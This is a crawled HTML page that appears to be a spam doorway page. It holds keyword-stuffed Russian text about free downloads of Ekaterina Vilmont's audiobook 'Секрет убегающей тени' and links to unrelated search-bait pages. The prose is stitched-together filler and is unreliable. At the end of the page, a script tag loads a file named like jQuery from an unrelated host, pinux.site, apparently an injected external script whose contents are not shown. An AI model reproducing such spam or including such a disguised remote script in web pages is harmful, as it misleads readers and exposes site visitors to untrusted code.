

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-sekret-ubegayuschey-teni-audiokniga.html
body_size: 2482
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Секрет убегающей тени аудиокнига - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Секрет убегающей тени аудиокнига</h2>
                            </header>
                            <p>Аудиокнига Екатерины Вильмонт «Секрет убегающей тени» познакомит слушателей с необычными сыщиками. Аудиокнига Секрет убегающей тени слушать онлайн бесплатно и без регистрации. СКАЧАТЬ аудиокнигу Вильмонт Екатерина: Секрет убегающей тени в библиотеке audioknigi.info. история интересная. но кажеться что здесь есть не досказаность. интерсно какая реакция была бы у паренька альфы скажи если ему кто был с ним 12 лет назад перед отъездом. 
14/12/2015 · Вильмонт Екатерина - Секрет консервной банки +177 9 комм. 17. Вильмонт Екатерина - Секрет чёрной дамы +181 3 комм. Только у нас вы можете скачать бесплатно или прослушать Вильмонт Екатерина - Секрет убегающей тени (Аудиокнига) из раздела аудиокниги для детей Скачать или слушать аудиокнигу "Секрет убегающей тени", автор (Екатерина Вильмонт) онлайн бесплатно и без регистрации. Аудиокнига "Секрет убегающей тени" из серии Даша и Ko - Скачать бесплатно, слушать онлайн без регистрации. 
Скачать книги и журналы: Екатерина Вильмонт. Секрет убегающей тени (Аудиокнига) бесплатно и без регистрации. Аудиокнига Екатерины Вильмонт «Секрет убегающей тени» — скачать в mp3 или слушать онлайн бесплатно. Секрет убегающей тени Екатерина Вильмонт - Секрет убегающей тени Тут можно слушать бесплатно Секрет убегающей тени. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-vaenga-pozhelanie-tekst-pesni.html">Ваенга пожелание текст песни</a></li>
                                <li><a href="r4586-prezentaciya-na-temu-plaunovidnye-i-hvoschevidnye.html">Презентация на тему плауновидные и хвощевидные</a></li>
                                <li><a href="r4586-gost-21570-76-skachat.html">Гост 21570 76 скачать</a></li>
                                <li><a href="r4586-kontra-ponty.html">Контра понты</a></li>
                                <li><a href="r4586-vkladka-vremya-po-internetu-otsutstvuet.html">Вкладка время по интернету отсутствует</a></li>
                                <li><a href="r4586-el-shema-pricepa-kurgan.html">Эл схема прицепа курган</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-audioknigi-kratkaya-istoriya-vremeni.html">Аудиокниги краткая история времени</a></li>
                                            <li><a href="r4586-skachat-knigu-rekviem-loren-oliver-fb2.html">Скачать книгу реквием лорен оливер fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-moskva-genuya-pryamye-reysy-raspisanie.html">Москва генуя прямые рейсы расписание</a></li>
                                            <li><a href="r4586-skachat-igry-na-telefon-terrariya-russkaya-versiya.html">Скачать игры на телефон террария русская версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-tekst-pesni-hollywood-undead-sing.html">Текст песни hollywood undead sing</a></li>
                                            <li><a href="r4586-lut-buddy-torrent.html">Lut buddy торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-knigu-selekciya-i-semenovodstvo-selskohozyaystvennyh-kultur.html">Скачать книгу селекция и семеноводство сельскохозяйственных культур</a></li>
                                            <li><a href="r4586-skachat-muzyku-radio-rekord-albomom.html">Скачать музыку радио рекорд альбомом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
